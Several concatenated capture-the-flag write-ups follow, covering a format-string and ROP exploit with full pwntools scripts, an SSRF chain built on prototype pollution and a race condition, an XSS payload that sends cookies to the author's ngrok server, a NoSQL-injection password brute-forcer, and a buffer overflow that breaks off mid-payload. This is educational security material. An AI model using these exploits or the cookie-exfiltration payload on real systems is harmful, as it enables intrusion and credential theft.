Tags: _pwn_ _x86-64_ _format-string_ _rop_ _stack-pivot_ _one-gadget_ _bof_ _integer-overflow_
## Summary
Format-string exploit to leak canary, stack, and libc followed by an integer-overflow to unlock vulnerable code where a BOF can be used to either stack-pivot/ROPchain or lazy AF one\_gadget.
> I'll provide solutions for both.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
All mitigations in place (you get this for free with `gcc` if you do nothing). Nice!
### Decompile with Ghidra
I'll just cover the functions that looked interesting.
```cvoid fight(void){ long in_FS_OFFSET; undefined8 local_38; undefined8 local_30; undefined8 local_28; undefined8 local_20; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); local_38 = 0; local_30 = 0; local_28 = 0; local_20 = 0; printf("\x1b[1;36m"); printstr("\nChoose weapon:\n"); printstr(&DAT_00101138); read(0,&local_38,5); printstr("\nYour choice is: "); printf((char *)&local_38); printf("\x1b[1;31m"); printstr("\nYou are not strong enough to fight yet.\n"); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return;}```
`fight` reads in 5 bytes, then `printf`s your input with no format string. 5 bytes is not enough to launch a full-scale attack, but is enough to leak the stack. But before we look at the stack we need to determine the `printf` offset.
Start at `%1$p` and keep incrementing until output matches input, e.g.:
```# ./harvester_no_usleep
A wild Harvester appeared ?
Options:
[1] Fight ? [2] Inventory ?[3] Stare ? [4] Run ?> 1
Choose weapon:
[1] ? [2] ?[3] ? [4] ?> %6$p
Your choice is: 0xa70243625```
That output is little-endian hex for `%6$p`. Looks like a match.
Next we need to look at the stack for useful leaks, this time set a breakpoint at `*fight+142`:
```# gef harvester_no_usleepgef➤ b *fight+142Breakpoint 1 at 0xbbegef➤ runStarting program: /pwd/datajerk/cyberapocalypsectf2021/harvester/harvester_no_usleep
A wild Harvester appeared ?
Options:
[1] Fight ? [2] Inventory ?[3] Stare ? [4] Run ?> 1
Choose weapon:
[1] ? [2] ?[3] ? [4] ?> %6$p```
Stack:
```gef➤ telescope 160x00007fffffffe2c0│+0x0000: 0x0000000a70243625 ("%6$p\n"?) ← $rsp, $rdi0x00007fffffffe2c8│+0x0008: 0x00000000000000000x00007fffffffe2d0│+0x0010: 0x00000000000000000x00007fffffffe2d8│+0x0018: 0x00000000000000000x00007fffffffe2e0│+0x0020: 0x00007fffffffe310 → 0x00007fffffffe330 → 0x00000000000000000x00007fffffffe2e8│+0x0028: 0x2464f1b17c8a52000x00007fffffffe2f0│+0x0030: 0x00007fffffffe310 → 0x00007fffffffe330 → 0x0000000000000000 ← $rbp0x00007fffffffe2f8│+0x0038: 0x0000555555400eca → <harvest+119> jmp 0x555555400f17 <harvest+196>0x00007fffffffe300│+0x0040: 0x00000001000000200x00007fffffffe308│+0x0048: 0x2464f1b17c8a52000x00007fffffffe310│+0x0050: 0x00007fffffffe330 → 0x00000000000000000x00007fffffffe318│+0x0058: 0x0000555555400fd8 → <main+72> mov eax, 0x00x00007fffffffe320│+0x0060: 0x00007fffffffe420 → 0x00000000000000010x00007fffffffe328│+0x0068: 0x2464f1b17c8a52000x00007fffffffe330│+0x0070: 0x00000000000000000x00007fffffffe338│+0x0078: 0x00007ffff7de70b3 → <__libc_start_main+243> mov edi, eax```
Now that we know the `printf` offset is `6`, we can count down to `10` for a stack leak, `11` for the canary, and `21` for libc leak `__libc_start_main+243` (remember that 243 for the Exploit section).
The next useful function is `stare`:
```cvoid stare(void){ long in_FS_OFFSET; undefined local_38 [40]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); printf("\x1b[1;36m"); printstr("\nYou try to find its weakness, but it seems invincible.."); printstr("\nLooking around, you see something inside a bush."); printf("\x1b[1;32m"); printstr(&DAT_0010129a); pie = pie + 1; if (pie == 0x16) { printf("\x1b[1;32m"); printstr("\nYou also notice that if the Harvester eats too many pies, it falls asleep."); printstr("\nDo you want to feed it?\n> "); read(0,local_38,0x40); printf("\x1b[1;31m"); printstr("\nThis did not work as planned..\n"); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return;}```
If `pie == 0x16` then we get to call that `read` which will overflow the buffer wiping out the canary, saved base pointer, and the return address, and that is it. `local_38` is `0x38` bytes from the return address, only leaving 8 (`0x40` - `0x38`) bytes for our ROPchain. With only 8 bytes we either need to stack-pivot or call a win function (or one\_gadget).
Fortunately one\_gadget does work, however stack-pivot is what I went with initially because I knew it'd work (one\_gadget isn't always an option).
Since 8 byte's isn't large enough for the classic `ret; pop rdi; *'/bin/sh'; system` ROPchain, we'll have to put that in buffer `local_38`, then pivot the stack to that buffer with `leave`.
### Notes about `leave`
When a typical function starts, it leads with:
```assemblyPUSH RBPMOV RBP,RSP```
This saves (pushes) the base of the current stack frame, then moves the stack pointer into the base pointer as the _base_ of the new stack frame.
`leave` does the opposite (frequently seen just before `ret`). `leave` will `MOV RSP,RBP`, then `POP RBP` restoring RSP and RBP just before `RET` pops the return address of the stack into `RIP`.
If we load `local_38` with an 8 bytes of garbage, followed by our 32-byte attack, followed by the canary (to avoid a stack smash crash), followed by the address of the buffer (`local_38`), followed by a `leave; ret;` gadget, then on `stare` `leave` (end of function), RBP/RSP will be restored back to their pre-`stare` values, however the `stare` `ret` will pop _our_ `leave` gadget, that will move our overwritten RBP into RSP, then pop the start of our buffer into RBP, the `ret` part of the `leave; ret;` gadget will pop the start of our ROPchain and start the exploit.
For this stack-pivot attack to work we need compute the location of `local_38`; that is why we leak a stack _address_ using the format-string vulnerability from the `fight` function above.
First set breakpoint at `fight` again and get the stack leak from `printf` offset `10`:
```# gef harvester_no_usleepgef➤ b *fight+142Breakpoint 1 at 0xbbegef➤ runStarting program: /pwd/datajerk/cyberapocalypsectf2021/harvester/harvester_no_usleep
A wild Harvester appeared ?
Options:
[1] Fight ? [2] Inventory ?[3] Stare ? [4] Run ?> 1
Choose weapon:
[1] ? [2] ?[3] ? [4] ?> blahgef➤ telescope 50x00007fffffffe2c0│+0x0000: 0x0000000a68616c62 ("blah\n"?) ← $rsp, $rdi0x00007fffffffe2c8│+0x0008: 0x00000000000000000x00007fffffffe2d0│+0x0010: 0x00000000000000000x00007fffffffe2d8│+0x0018: 0x00000000000000000x00007fffffffe2e0│+0x0020: 0x00007fffffffe310 → 0x00007fffffffe330 → 0x0000000000000000```
Remember the `printf` offset is `6` from above, that puts stack address `0x00007fffffffe2e0` at offset `10`.
Next set a breakpoint at `*stare` and compute the delta:
```gef➤ b *stareBreakpoint 2 at 0x555555400d2bgef➤ cContinuing.blah
You are not strong enough to fight yet.
Options:
[1] Fight ? [2] Inventory ?[3] Stare ? [4] Run ?> 3> gef➤ p/x (long)$rsp - (long)0x00007fffffffe2e0 + 0x38$3 = 0x50```
When the function starts RSP will be moved to RBP (the base pointer is the base of the stack frame). The difference between them + 0x38 (remember the buffer in Ghidra is called `local_38` (or look at the stack diagram)) is our delta.
If we leak the stack as before and subtract `0x50` we'll have the address of `local_38` in the stack.
Alternatively, forget all this stack stuff and just use one\_gadget, in that case you only need to leak the canary and libc.
### No usleep, no alarm
```python#!/usr/bin/env python3
from pwn import *
binary = ELF('./harvester')binary.write(0xa1c,5*b'\x90') # usleepbinary.write(0xf74,5*b'\x90') # alarmbinary.save('./harvester_no_usleep')os.chmod('./harvester_no_usleep',0o755)```
This will create a new binary without the `alarm` and `usleep`. Adding `usleep` to `printstr` is extra annoying, almost as annoying as ANSI color and unicode emojis.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./harvester_no_usleep')
if args.REMOTE: p = remote('46.101.22.121',31051) libc = ELF('./libc.so.6') __libc_start_main_offset = 231else: p = process(binary.path) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') __libc_start_main_offset = 243```
Standard pwntools header, however note that the libc I used locally vs. the challenge provided libc have different `__libc_start_main` leak offsets. `231` is the correct value for Ubuntu 18.04 libc (run `strings`, get the version, Google it, ...).
> I know this number from experience, most of the CTF challenges in the last 12 months have used either Ubuntu 18 or 20. That said, you could have got this from doing this in an Ubuntu 18.04 Docker container.
```python# get canary @11p.sendlineafter('> ','1')p.sendlineafter('> ','%11$p')p.recvuntil('is: ')canary = int(p.recvuntil('\x1b[1;').strip(b'\x1b[1;').decode(),16)log.info('canary: ' + hex(canary))
# get stack leak: @10p.sendlineafter('> ','1')p.sendlineafter('> ','%10$p')p.recvuntil('is: ')stack = int(p.recvuntil('\x1b[1;').strip(b'\x1b[1;').decode(),16)target = stack - 0x50log.info('target: ' + hex(target))
# get libc @21p.sendlineafter('> ','1')p.sendlineafter('> ','%21$p')p.recvuntil('is: ')__libc_start_main = int(p.recvuntil('\x1b[1;').strip(b'\x1b[1;').decode(),16) - __libc_start_main_offsetlog.info('__libc_start_main: ' + hex(__libc_start_main))libc.address = __libc_start_main - libc.sym.__libc_start_mainlog.info('libc.address: ' + hex(libc.address))```
Select `fight` from the menu and leak the canary, stack, and libc, and compute the base of libc.
The `target` (address of `local_38`) is computed using the delta above (see Analysis section).
You cannot get to the BOF in `stare` unless you enter with `0x15` (21) pies; `stare` will increment this to `0x16` and unlock the BOF, but first you need 21 pies:
```[1] Fight ? [2] Inventory ?[3] Stare ? [4] Run ?> 2
You have: 10 ?
Do you want to drop some? (y/n)> y
How many do you want to drop?> -11
You have: 21 ?```
Basically, `10 - -11 = 21`, courtesy of an integer overflow (`local_18` is `int`):
```c int local_18; ... printstr("\nDo you want to drop some? (y/n)\n> "); read(0,local_13,2); if (local_13[0] == 'y') { printstr("\nHow many do you want to drop?\n> "); __isoc99_scanf(&%d,&local_18); pie = pie - local_18;```
Get the pies.
```python# get 21 piesp.sendlineafter('> ','2')p.sendlineafter('> ','y')p.sendlineafter('> ','-11')
# starep.sendlineafter('> ','3')
pop_rdi = next(libc.search(asm('pop rdi; ret')))
payload = b''payload += 8 * b'A'payload += p64(pop_rdi+1)payload += p64(pop_rdi)payload += p64(libc.search(b"/bin/sh").__next__())payload += p64(libc.sym.system)payload += p64(canary)payload += p64(target)payload += p64(next(libc.search(asm('leave;ret;'))))
p.sendafter('> ',payload)p.interactive()```
At this point we select `stare` from the menu and the BOF is now unlocked (we have 22 pies).
`local_38` has 8 bytes of garbage that we need for the `leave` function to pop into RBP (see Analysis section) followed by our "classic" 32-byte ROPchain, then the canary, then the address of `local_38`, and finally a `leave; ret;` gadget.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/cyberapocalypsectf2021/harvester/harvester_no_usleep' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to 46.101.22.121 on port 31051: Done[*] '/pwd/datajerk/cyberapocalypsectf2021/harvester/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] canary: 0xcb8755879c893600[*] target: 0x7ffc005391b0[*] __libc_start_main: 0x7fb366bf2b10[*] libc.address: 0x7fb366bd1000[*] Switching to interactive mode
This did not work as planned..$ cat flag.txtCHTB{h4rv35t3r_15_ju5t_4_b1g_c4n4ry}```
### Exploit (one\_gadget)
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./harvester_no_usleep')
p = remote('46.101.22.121',31051)libc = ELF('./libc.so.6')libc.symbols['gadget'] = [0x4f3d5, 0x4f432, 0x10a41c][0]__libc_start_main_offset = 231
# get canary @11p.sendlineafter('> ','1')p.sendlineafter('> ','%11$p')p.recvuntil('is: ')canary = int(p.recvuntil('\x1b[1;').strip(b'\x1b[1;').decode(),16)log.info('canary: ' + hex(canary))
# get libc @21p.sendlineafter('> ','1')p.sendlineafter('> ','%21$p')p.recvuntil('is: ')__libc_start_main = int(p.recvuntil('\x1b[1;').strip(b'\x1b[1;').decode(),16) - __libc_start_main_offsetlog.info('__libc_start_main: ' + hex(__libc_start_main))libc.address = __libc_start_main - libc.sym.__libc_start_mainlog.info('libc.address: ' + hex(libc.address))
# get 21 piesp.sendlineafter('> ','2')p.sendlineafter('> ','y')p.sendlineafter('> ','-11')
# starep.sendlineafter('> ','3')
payload = b''payload += 40 * b'A'payload += p64(canary)payload += 8 * b'B'payload += p64(libc.sym.gadget)
p.sendafter('> ',payload)p.interactive()```
This is version is identical to the stack-pivot version except that a stack leak/pivot is not required and the 8 byte payload is not `leave`, instead it is the first of three gadgets from one_gadget:
```# one_gadget libc.so.6 | grep ^0x | awk '{print $1}' | xargs0x4f3d5 0x4f432 0x10a41c```
Output:
```[*] '/pwd/datajerk/cyberapocalypsectf2021/harvester/harvester_no_usleep' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to 46.101.22.121 on port 31051: Done[*] '/pwd/datajerk/cyberapocalypsectf2021/harvester/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] canary: 0xde40acb662fc7500[*] __libc_start_main: 0x7f06b89f1b10[*] libc.address: 0x7f06b89d0000[*] Switching to interactive mode
This did not work as planned..$ cat flag.txtCHTB{h4rv35t3r_15_ju5t_4_b1g_c4n4ry}``` |
# Wowza!
## Prompt
Director: zwad3
Cast: bluepichu
Once the pinnacle of the 20th century tech industry, now a defunct relic of the past. Meet the people behind the rise and fall of a search engine giant in the new documentary, Wowza!
EpisodesSearch & Destroy (350 points): Sessions on the remote server are limited to 15 minutes per attempt. You should first develop an exploit locally, and then try it on the server.
## Enumeration
We have two web servers in two separate containers. One is the search console which allows domains to be added, validated, then scraped. The second allows searching the scraped database via API requests to the first. Looking through the code, we find we can retrieve the flag via an SSRF in `index.ts`:
```js// Let's just call a spade a spade, shall we?const ssrfTarget = express();ssrfTarget.get("/flag.txt", (req, res) => { if (req.hostname !== "localhost") { return res.status(401).send(">:("); }
res.send(FLAG);});ssrfTarget.listen(1337, "127.0.0.1");```
Let's work backwards, starting with the SSRF target, and see if we can find a way to send a server side request from within the site search container.
## SSRF
The only obvious code that makes a request is the refetch in `client.ts`:
```jsconst results = await fetch(new URL("/search", consoleUrl), { headers: { "Content-Type": "application/json", }, method: "POST", body: JSON.stringify({ domain, query: tokens }),});
const searchResults: Result[] = await results.json();console.log(`Results ${JSON.stringify(searchResults, null, 2)}`);const patched = await Promise.all( searchResults .map(async (result) => { if (result.isStale) { const pageUrl = new URL(result.path, "http://" + domain); try { const refetch = await fetch(pageUrl); // <|---- SSRF HERE? const body = await refetch.text(); result.description = getBody(body).join(" ").trim(); } catch (e) { // pass } }
return result; }));```
Looks like for this refetch to take place, we need the `/search` route on the search console to return results, and one of those results needs to have the `isStale` property set. After using the search console and site search UIs, it's easy enough to add a site, validate it, scrape it, and then search it to have valid results. However, searching the code base for `isStale` yields zero results outside this reference in `client.ts`. Looking at the `/search` handler in the search console doesn't yield any obvious way to set `isStale` either. Perhaps if there was prototype pollution we could get every result to be stale. Let's take a look and see what we can find.
## Prototype Pollution
Looking at the code in `client.ts`, right after the search results request and processing, we find the following:
```js const domainCache = cache[domain] ?? {}; domainCache[query] = patched; cache[domain] = domainCache;```
If `domain` were set to `__proto__`, then we could set whatever property we like on `{}.__proto__`, which is `Object.prototype`, so every newly created object would have the property. So if we were to set the `query` to `isStale`, every newly created object would have an `isStale` property with a value of `patched`. The `patched` value comes from the same code we're trying to exploit for our SSRF:
```jsconst results = await fetch(new URL("/search", consoleUrl), { headers: { "Content-Type": "application/json", }, method: "POST", body: JSON.stringify({ domain, query: tokens }),});
const patched = await Promise.all( searchResults .map(async (result) => { if (result.isStale) { const pageUrl = new URL(result.path, "http://" + domain); try { const refetch = await fetch(pageUrl); const body = await refetch.text(); result.description = getBody(body).join(" ").trim(); } catch (e) { // pass } }
return result; }) );```
`Promise.all` returns a series of results in an array, and even if the array is empty, that's still truthy, which is good news. However, some testing with the `/search` route reveals that it returns a `500` status if the domain hasn't been added and validated:
```shell-session╭─zoey@parrot ~/sec/plaidctf/wowza ‹main*› ╰─$ curl -v http://wowza.pwni.ng:6284/search -H "Content-Type: application/json" --data '{"domain":"wowza.2r.is","query":["whatever"]}'* Trying wowza.pwni.ng:6284...* Connected to wowza.pwni.ng (wowza.pwni.ng) port 6284 (#0)> POST /search HTTP/1.1> Host: wowza.pwni.ng:6284> User-Agent: curl/7.74.0> Accept: */*> Content-Type: application/json> Content-Length: 62> * upload completely sent off: 62 out of 62 bytes* Mark bundle as not supporting multiuse< HTTP/1.1 500 Internal Server Error< X-Powered-By: Express< Content-Type: application/json; charset=utf-8< Content-Length: 32< ETag: W/"20-cI8B1wZuBEyTE5ClDvphKZx7wd0"< Date: Sat, 24 Apr 2021 22:45:38 GMT< Connection: keep-alive< Keep-Alive: timeout=5< * Connection #0 to host wowza.pwni.ng left intact{"error":"Something went wrong"}```
This will throw an exception, so in order to hit the necessary code for prototype pollution, we're going to have to get `__proto__` inserted into the search console database as a valid domain/site.
## Searching Search Console (Race Condition)
Enumerating the code for the search console and the places where the database is accessed doesn't yield any obvious SQL injection or poor input sanitization, but there was some suspicious code that stood out related to validating pending sites. In `database.ts` there's some code for transactions:
```jsexport const transaction = async <T>(callback: () => Awaitable<T>) => { try { await query`begin;`; const result = await callback(); await query`commit;`; return result; } catch (e) { await query`rollback;`; throw e; }}```
and this is used by the `validateSite` function in `site.ts`:
```jsexport const validateSite = async (username: string, domain: string, validation_code: string) => { await transaction(async () => { const pendingSitePromise = query<PendingSite>` SELECT * FROM pending_site WHERE domain = ${domain} AND username = ${username} AND validation_code = ${validation_code};` .then((validationResults) => { if (validationResults.length !== 1) { throw new SafeError(401, "Invalid validation code"); }; }) .then(() => query` DELETE FROM pending_site WHERE domain = ${domain}; `);
const siteInsertPromise = query` INSERT INTO site (domain, pages, indices) VALUES (${domain}, ${JSON.stringify([])}, ${JSON.stringify([])}); `;
const ownershipInsertPromise = query` INSERT INTO user_site_ownership (username, domain) VALUES (${username}, ${domain}); `;
const results = await Promise.allSettled([pendingSitePromise, siteInsertPromise, ownershipInsertPromise]); assertAllSettled(results); })}```
So it would seem that the validated site insertion, pending site validation and removal, and site ownership insertion, all happen simultaneously and asynchronously as part of a transaction that can be rolled back. If we could line up two requests in just the right way, perhaps we could get a `rollback` from a second request in before the site insertion. It would go something like this:
```SQL-- /site/validate/ request 1 beginsbegin;-- /site/validate/ request 2 beginsbegin; -- request 2 begin failsrollback; -- request 2 failed so rollback is executed but ends the transaction for request 1's begin-- request 2 endsINSERT INTO site (domain, pages, indices) VALUES ('__proto__','[]','[]')INSERT INTO user_site_ownership (username, domain) VALUES ('admin','__proto__')SELECT * FROM pending_site WHERE domain = '__proto__' AND username = 'admin' AND validation_code = 'whatever'; -- This fails and triggers another rollbackrollback; -- From request 1 but it fails, and __proto__ is now in the sites table and validated-- request 1 ends```
So we can now insert any domain as a validated one. We now have one last hurdle...
## localhost:1337 (redirect)
The last hurdle to get past is the check for `localhost` on the SSRF target:
```js// Let's just call a spade a spade, shall we?const ssrfTarget = express();ssrfTarget.get("/flag.txt", (req, res) => { if (req.hostname !== "localhost") { return res.status(401).send(">:("); }
res.send(FLAG);});ssrfTarget.listen(1337, "127.0.0.1");```
We can't just add `localhost:1337` as the domain and scrape it as there's no `/flag.txt` route that would get refetched. However, we should be able to add our own domain, let the search console scrape it, and then have it serve up a redirect to `localhost:1337` for the refetch.
## Piecing It All Together
### Race Condition
We now have all of the ingredients, so let's code up something to attempt the race condition. A little testing shows that lots of requests via `curl` works, so we'll start with that. We'll need a session cookie from the app, the registered domain(via the UI or curl), and the url.
```bash#!/bin/bash
for i in {0..10}do curl "$1/site/validate" \ -H 'Content-Type: application/json' \ -H "Cookie: user_token=$2" \ --data-raw "{\"domain\":\"$3\"}" &done```
Lets try it out:
```shell╭─zoey@parrot ~/sec/plaidctf/wowza ‹main*› ╰─$ ./validate-race.sh http://wowza.pwni.ng:6284 a05c8268-8f89-45b3-8095-4736f583a762 __proto__{"error":"Something went wrong"}{"error":"Something went wrong"}{"error":"Something went wrong"}{"error":"Something went wrong"}{"error":"Something went wrong"}{"error":"Something went wrong"}{"error":"Something went wrong"}{"error":"Something went wrong"}{"error":"Something went wrong"}{"error":"Something went wrong"}╭─zoey@parrot ~/sec/plaidctf/wowza ‹main*› ╰─$ curl 'http://wowza.pwni.ng:6284/site/' -H 'Cookie: user_token=a05c8268-8f89-45b3-8095-4736f583a762'[{"domain":"__proto__","pending":false},{"domain":"__proto__","pending":true,"validationCode":"VALID"}]```
Note that `VALID` as the validation code is a temporary change we made to the code for testing purposes. It would seem we were successful since `pending` is `false`. While we're at it, let's go ahead and add our own validated domain that can be scraped, something like an ngrok url that forwards to a locally running [server](https://github.com/zoeyg/sec/blob/master/tools/simple-http-server.js) that we can modify as needed. We can register the site through the UI, and then use our script to validate it. We could also alternatively just use a valid domain we own.
### Prototype Pollution
Now we need to run a query on the site search server to achieve the prototype pollution. You can do it through the UI, or via the command line:
```shell╭─zoey@parrot ~/sec/plaidctf/wowza ‹main*› ╰─$ curl 'http://wowza.pwni.ng:6285/?domain=__proto__&q=isStale'<html> <head> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;1,100;1,300;1,400;1,700&display=swap" rel="stylesheet"> <link rel="stylesheet" href="/static/main.css"> <script src="/static/main.js"></script> </head> <body> <div class="content"> <div class="head"> <div class="logo">Wowza!</div> <div class="search-bar"> <input type="text" id="domain-search" placeholder="Domain"> <div class="divider"></div> <input type="text" id="query-search" placeholder="Query"> </div> </div> <div class="result-list"></div> </div> </body></html>```
If things went properly, the request to the search console for the `__proto__` domain and site should have worked, and `isStale` should have been polluted with a value of `[]`, which is truthy. So now when you make a search on any valid domain that returns a result, there should be a refetch. When we run the following search:
```shell╭─zoey@parrot ~/sec/plaidctf/wowza ‹main*› ╰─$ curl 'http://wowza.pwni.ng:6285/?domain=81b70181c396.ngrok.io&q=index' <html>
<div class="result-list"> <div class="result"> / <div class="description"> WOWZA INDEX CONTENT1 CONTENT2 CONTENT3 CONTENT4 CONTENT5 </div> </div> </div> </div></body></html>```
We get the refetch request on our server:
```http20:28:28: GET / Accept: */* User-Agent: node-fetch/1.0 (+https://github.com/bitinn/node-fetch) Accept-Encoding: gzip,deflate Connection: close Host: 81b70181c396.ngrok.io X-Forwarded-For: 136.24.87.102```
### Redirect
Now all that's left should be changing up our local server to serve up a redirect rather than something with content we can search. Something like:
```jsconst express = require("express");const app = express();// app.use(express.static('.'));app.all("/", (req, res) => { res.redirect("http://localhost:1337/flag.txt");});app.listen(port, () => console.log(`exfil and tools server listening on port ${port}!`));```
And lets run the search again:
```html╭─zoey@parrot ~/sec/plaidctf/wowza ‹main*› ╰─$ curl 'http://wowza.pwni.ng:6285/?domain=81b70181c396.ngrok.io&q=wowza'<html> <head> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;1,100;1,300;1,400;1,700&display=swap" rel="stylesheet"> <link rel="stylesheet" href="/static/main.css"> <script src="/static/main.js"></script> </head> <body> <div class="content"> <div class="head"> <div class="logo">Wowza!</div> <div class="search-bar"> <input type="text" id="domain-search" placeholder="Domain"> <div class="divider"></div> <input type="text" id="query-search" placeholder="Query"> </div> </div> <div class="result-list"><div class="result"> / <div class="description"> PCTF{i_found_another_immutable_bug_while_writing_this_problem}} </div></div> </div> </div> </body></html>```
Success! |
# Web - Bug ReportThis challenge came with downloadable source code that showed it to be a python flask app. The contents of `challenge/app.py`:```pyfrom flask import Flask, request, render_templatefrom urllib.parse import unquotefrom bot import visit_report
app = Flask(__name__)
@app.route("/")def index(): return render_template("index.html")
@app.route("/api/submit", methods=["POST"])def submit(): try: url = request.json.get("url") assert(url.startswith('http://') or url.startswith('https://')) visit_report(url)
return {"success": 1, "message": "Thank you for your valuable submition!"} except: return {"failure": 1, "message": "Something went wrong."}
@app.errorhandler(404)def page_not_found(error): return "<h1>URL %s not found</h1>" % unquote(request.url), 404
app.run(host="0.0.0.0", port=1337)```The contents of `app/bot.py`: ```pyfrom selenium import webdriverfrom selenium.webdriver.chrome.options import Optionsfrom selenium.webdriver.support.ui import WebDriverWait
def visit_report(url):
options = Options() options.add_argument('headless') options.add_argument('no-sandbox') options.add_argument('disable-dev-shm-usage') options.add_argument('disable-infobars') options.add_argument('disable-background-networking') options.add_argument('disable-default-apps') options.add_argument('disable-extensions') options.add_argument('disable-gpu') options.add_argument('disable-sync') options.add_argument('disable-translate') options.add_argument('hide-scrollbars') options.add_argument('metrics-recording-only') options.add_argument('mute-audio') options.add_argument('no-first-run') options.add_argument('dns-prefetch-disable') options.add_argument('safebrowsing-disable-auto-update') options.add_argument('media-cache-size=1') options.add_argument('disk-cache-size=1') options.add_argument('user-agent=BugHTB/1.0') browser = webdriver.Chrome('chromedriver', options=options, service_args=['--verbose', '--log-path=/tmp/chromedriver.log'])
browser.get('http://127.0.0.1:1337/')
browser.add_cookie({ 'name': 'flag', 'value': 'CHTB{f4k3_fl4g_f0r_t3st1ng}' })
try: browser.get(url) WebDriverWait(browser, 5).until(lambda r: r.execute_script('return document.readyState') == 'complete') except: pass finally: browser.quit()```It looks like the main app just opens up selenium with a user provided URL, so the exploit seems to be to XSS to retrieve the cookie set in `bot.py`.
The `app.py` is pretty short so the XSS vulnerability in the 404 page is easy to find. It passes the user provided URL directly into the returned HTML, allowing the user to inject any javascript they want.
To exploit this, I created a payload that uses JS to read `document.cookie` and exfiltrates it to my server by creating an image with my server's URL. Here is the payload:```html<script>i=document.createElement('img');i.src="https://xxx.ngrok.io:xxxx/"+btoa(document.cookie);document.body.appendChild(i)</script>```Next, I crafted the URL`http://<instance_ip>/<urlencoded_payload>`and submitted it to the form on the homepage. I wasn't sure if the cookie was going to be HttpOnly and therefore inaccessible through `document.cookie`, but reading that variable worked fine.
Soon, I got a request with the base64 encoded flag. |
# AbstractFor the detailed version see the [Github page](https://github.com/KamilPacanek/writeups/blob/master/ctf/HTB.CA2021/wildgoosehunt.md).
## ToEWe are given the IP with a port and web application source code dump.
## ReconInitial scan with `nmap` shows the website is running on `Node.js`. Further exploring the web application code reveals straight away that MongoDB is in use with `mongoose` library. Application exposing single API path `/api/login`. This is our point of entry, although it is not vulnerable straight away for NoSQL injection, the method used (`Schema.find`) have promising exploits we can use to successfully log in.
## ExploitUsing the NoSQL `$ne` operator requests (`username[$ne]=&password[$ne]=`) against the API we can get the `admin` username.
```$ curl -d "username%5B%24ne%5D%3D&password%5B%24ne%5D%3D" -v 206.189.121.131:31978/api/login
* Trying 206.189.121.131:31978...* Connected to 206.189.121.131 (206.189.121.131) port 31978 (#0)> POST /api/login HTTP/1.1> Host: 206.189.121.131:31978> User-Agent: curl/7.74.0> Accept: */*> Content-Length: 45> Content-Type: application/x-www-form-urlencoded> * upload completely sent off: 45 out of 45 bytes* Mark bundle as not supporting multiuse< HTTP/1.1 200 OK< X-Powered-By: Express< Content-Type: application/json; charset=utf-8< Content-Length: 62< ETag: W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"< Date: Fri, 23 Apr 2021 10:41:57 GMT< Connection: keep-alive< Keep-Alive: timeout=5< * Connection #0 to host 206.189.121.131 left intact{"logged":1,"message":"Login Successful, welcome back admin."} ```
Now by using NoSQL regex requests we can iteratively find out what the correct password is.
```python# mongoregexdiscovery.py# baseline script from 0daylabs
import requestsimport stringimport json
flag = "CHTB{"url = "http://206.189.121.131:31978/api/login"
restart = True
while restart: restart = False
# Characters like *, ., &, and + have to be avoided because we use regex for i in string.ascii_letters + string.digits + "!@#$%^()@_{}": payload = flag + i post_data = {'username': 'admin', 'password[$regex]': payload + ".*"} r = requests.post(url, data=post_data, allow_redirects=False)
rData = json.loads(r.content) if rData["logged"] == 1: #we succesfully logged in print(payload) restart = True flag = payload
# Exit if "}" gives a valid status
if i == "}": print("\nFlag: " + flag) exit(0) break```
## Solution> `CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}` |
# OhBabyBabyThanks to y3noor for clearing queries
## DescriptionIf you don't solve this, Dennis Ritchie will be really heartbroken :(nc 185.14.184.242 12990
## Files providedA zip containing [binary](https://github.com/TheRealOddCoder/writeups2021/blob/main/S4CTF/ohbabybaby/ohbabybaby) and [source](https://gist.github.com/TheRealOddCoder/dda04fa1d757f91bb0d5ff7f0c1fa673) is provided
## WriteupLooking at the source, we can see there is a **ultimatePrize()** that reads **flag.txt**. But this function is never called.Also, there is **gets()** in **prize()**.
Runnning the binary, we encounter a two scanf() and the memory location of the flag function is displayed. So, to get the flag we need to overflow the buffer in prize() and **rewrite the instruction pointer (rip)** to point to the address of ultimatePrize().

The buffer size is 64. In gdb, I passed 80 bytes of 'A' to check for segmentation fault. We see a sigsegv and **rip is overwritten**

both **$rbp** and **$rip** are overwritten with **8 bytes** and **6 bytes** respectively. Of the **80 bytes** sent, `14bytes` are overwritten in `rbp` and `rip` meaning that buffer takes up `66 bytes`. Of the `66 bytes`, **2 bytes** are used up in *scanf()*.This is what I thought initially.- buffer --> 64+2 bytes- $rbp --> 8 bytes $rip --> 6 bytes
But boy I was wrong. After a few trial and error, **$rip was overwritten** by anything after 72 bytes of data. That is,- buffer --> 64 bytes- $rbp --> 8 bytesTo check this, I passed in *72 bytes of 'A' and 2 bytes of 'B'*. And rip was overwritten by *'BB'* (the 73rd and 74th byte in input)

## PayloadLet's construct a payload with `pwntools` locally
```from pwn import *
